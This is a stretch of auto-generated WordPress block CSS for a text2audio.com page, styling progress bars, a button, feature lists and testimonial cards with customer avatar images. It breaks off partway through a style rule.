.eb-parent-eb-progressbar-2oegl9j { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-2oegl9j { display: block; opacity: 1; } .eb-parent-eb-progressbar-2oegl9j { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-2oegl9j { display: block; opacity: 1; } .eb-parent-eb-progressbar-2oegl9j { display: block; } }/* =eb-progressbar-2oegl9j= Ends *//* eb-progressbar-x8b8kaj Starts */ .eb-progressbar-wrapper.eb-progressbar-x8b8kaj { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-x8b8kaj { display: block; opacity: 1; } .eb-parent-eb-progressbar-x8b8kaj { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-x8b8kaj { display: block; opacity: 1; } .eb-parent-eb-progressbar-x8b8kaj { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-x8b8kaj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-x8b8kaj { display: block; opacity: 1; } .eb-parent-eb-progressbar-x8b8kaj { display: block; } }/* =eb-progressbar-x8b8kaj= Ends *//* eb-progressbar-vk90ihy Starts */ .eb-progressbar-wrapper.eb-progressbar-vk90ihy { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-vk90ihy { display: block; opacity: 1; } .eb-parent-eb-progressbar-vk90ihy { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vk90ihy { display: block; opacity: 1; } .eb-parent-eb-progressbar-vk90ihy { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vk90ihy .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vk90ihy { display: block; opacity: 1; } .eb-parent-eb-progressbar-vk90ihy { display: block; } }/* =eb-progressbar-vk90ihy= Ends *//* eb-button-bua2dgf Starts */ .eb-button-wrapper.eb-button-bua2dgf { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-bua2dgf.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-bua2dgf .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-bua2dgf .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-bua2dgf .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-bua2dgf .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-bua2dgf .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-bua2dgf { display: block; opacity: 1; } .eb-parent-eb-button-bua2dgf { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-bua2dgf { display: block; opacity: 1; } .eb-parent-eb-button-bua2dgf { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-bua2dgf { display: block; opacity: 1; } .eb-parent-eb-button-bua2dgf { display: block; } }/* =eb-button-bua2dgf= Ends *//* eb-feature-list-mzx65fw Starts */ .eb-feature-list-mzx65fw.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-mzx65fw { display: block; opacity: 1; } .eb-parent-eb-feature-list-mzx65fw { display: block; }  @media(max-width: 1024px){ .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-mzx65fw { display: block; opacity: 1; } .eb-parent-eb-feature-list-mzx65fw { display: block; } } @media(max-width: 767px){ .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-mzx65fw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-mzx65fw.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-mzx65fw { display: block; opacity: 1; } .eb-parent-eb-feature-list-mzx65fw { display: block; } }/* =eb-feature-list-mzx65fw= Ends *//* eb-feature-list-0xk0d64 Starts */ .eb-feature-list-0xk0d64.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-0xk0d64 { display: block; opacity: 1; } .eb-parent-eb-feature-list-0xk0d64 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-0xk0d64 { display: block; opacity: 1; } .eb-parent-eb-feature-list-0xk0d64 { display: block; } } @media(max-width: 767px){ .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-0xk0d64.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-0xk0d64.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-0xk0d64 { display: block; opacity: 1; } .eb-parent-eb-feature-list-0xk0d64 { display: block; } }/* =eb-feature-list-0xk0d64= Ends *//* eb-testimonial-58hnmdz Starts */ .eb-testimonial-wrapper.eb-testimonial-58hnmdz { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-58hnmdz:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-58hnmdz .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-58hnmdz .image-container { order: 0; display: block; } .eb-testimonial-58hnmdz .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer30.jpg); border-radius: 50%; display: block; } .eb-testimonial-58hnmdz .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-58hnmdz .eb-testimonial-username { color: #7967ff; } .eb-testimonial-58hnmdz .eb-testimonial-company { color: #4a5059; } .eb-testimonial-58hnmdz .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-58hnmdz .eb-description-container { flex-direction: row; } .eb-testimonial-58hnmdz .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-58hnmdz .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-58hnmdz { display: block; opacity: 1; } .eb-parent-eb-testimonial-58hnmdz { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-58hnmdz { display: block; opacity: 1; } .eb-parent-eb-testimonial-58hnmdz { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-58hnmdz { display: block; opacity: 1; } .eb-parent-eb-testimonial-58hnmdz { display: block; } }/* =eb-testimonial-58hnmdz= Ends *//* eb-testimonial-okefnwx Starts */ .eb-testimonial-wrapper.eb-testimonial-okefnwx { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-okefnwx:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-okefnwx .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-okefnwx .image-container { order: 0; display: block; } .eb-testimonial-okefnwx .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer50.jpg); border-radius: 50%; display: block; } .eb-testimonial-okefnwx .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-okefnwx .eb-testimonial-username { color: #7967ff; } .eb-testimonial-okefnwx .eb-testimonial-company { color: #4a5059; } .eb-testimonial-okefnwx .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-okefnwx .eb-description-container { flex-direction: row; } .eb-testimonial-okefnwx .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-okefnwx .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-okefnwx { display: block; opacity: 1; } .eb-parent-eb-testimonial-okefnwx { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-okefnwx { display: block; opacity: 1; } .eb-parent-eb-testimonial-okefnwx { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-okefnwx { display: block; opacity: 1; } .eb-parent-eb-testimonial-okefnwx { display: block; } }/* =eb-testimonial-okefnwx= Ends *//* eb-testimonial-vr61vu3 Starts */ .eb-testimonial-wrapper.eb-testimonial-vr61vu3 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-vr61vu3:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-vr61vu3 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-vr61vu3 .image-container { order: 0; display: block; } .eb-testimonial-vr61vu3 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer79.jpg); border-radius: 50%; display: block; } .eb-testimonial-vr61vu3 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-vr61vu3 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-vr61vu3 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-vr61vu3 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-vr61vu3 .eb-description-container { flex-direction: row; } .eb-testimonial-vr61vu3 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-vr61vu3 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-vr61vu3 { display: block; opacity: 1; } .eb-parent-eb-testimonial-vr61vu3 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-vr61vu3 { display: block; opacity: 1; } .eb-parent-eb-testimonial-vr61vu3 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-vr61vu3 { display: block; opacity: 1; } .eb-parent-eb-testimonial-vr61vu3 { display: block; } }/* =eb-testimonial-vr61vu3= Ends *//* eb-testimonial-a2hr9un Starts */ .eb-testimonial-wrapper.eb-testimonial-a2hr9un { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-a2hr9un:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-a2hr9un .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-a2hr9un .image-container { order: 0; display: block; } .eb-testimonial-a2hr9un .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer80.jpg); border-radius: 50%; display: block; } .eb-testimonial-a2hr9un .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-a2hr9un .eb-testimonial-username { color: #7967ff; } .eb-testimonial-a2hr9un .eb-testimonial-company { color: #4a5059; } .eb-testimonial-a2hr9un .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-a2hr9un .eb-description-container { flex-direction: row; } .eb-testimonial-a2hr9un .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-a2hr9un .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-a2hr9un { display: block; opacity: 1; } .eb-parent-eb-testimonial-a2hr9un { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-a2hr9un { display: block; opacity: 1; } .eb-parent-eb-testimonial-a2hr9un { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-a2hr9un { display: block; opacity: 1; } .eb-parent-eb-testimonial-a2hr9un { display: block; } }/* =eb-testimonial-a2hr9un= Ends *//* eb-testimonial-9m3fvh4 Starts */ .eb-testimonial-wrapper.eb-testimonial-9m3fvh4 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 